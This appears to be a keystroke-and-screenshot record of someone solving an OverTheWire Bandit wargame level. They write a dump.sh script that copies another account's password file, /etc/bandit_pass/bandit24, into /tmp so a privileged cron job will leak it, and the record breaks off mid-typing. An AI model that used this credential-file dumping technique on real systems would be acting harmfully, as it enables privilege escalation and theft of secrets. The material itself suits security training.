
text(meshasd)

text(cd /tmp/meshasd)
text(ll)

- Start vim on a new script file dump.sh
text(v)

text(im)

text(dump.s)

key(enter)
text(#)

- Write dump.sh: #!/bin/bash and cat /etc/bandit_pass/bandit24 > /tmp/mesh321, then save it
text(!)

text(!/bin/bash)

text(cat /)

text(etc/ba)

text(ndit_pass/)

text(bandit24 >)

text(tmp/mesh)
